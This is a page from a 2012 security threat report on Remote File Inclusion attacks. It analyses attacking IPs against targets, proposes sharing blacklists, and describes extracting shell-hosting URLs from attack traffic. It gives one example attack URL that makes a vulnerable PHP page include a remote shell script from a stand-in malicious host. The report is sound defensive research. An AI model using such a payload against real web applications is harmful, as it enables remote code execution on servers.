 Hacker Intelligence Initiative, Monthly Trend Report




We had also analyzed the relationship between specific attack sources and their selected targets.




Figure 2 Attack sources VS. targets graph - Target applications in green, RFI attacking IPs in red
We conclude, that by forming a community that shares RFI data we can cross-pollinate black lists of attackers’ IPs from site to
site and possibly get a head start over attackers.
6.2.2 Shell hosting URLs analysis
By applying the same methodology used for extracting the sources of RFI attacks, we can also extract the URLs of hosted
malicious code (“shell”). For example, for the following attack vector http://www.vulnerable.com/test.php?file=http://www.
malicious.com/shell.txt the Shell URL is http://www.malicious.com/shell.txt.
The shell URLs are then extracted from RFI attack traffic, downloaded and verified to be a valid script.
As with the attack source analysis, we had analyzed the distribution over time of Shell hosting URLs and the relationship
between specific attack sources and their selected targets.




Figure 3 Distribution of shell hosting URLs over time

Report #8, April 2012                                                                                                           17
 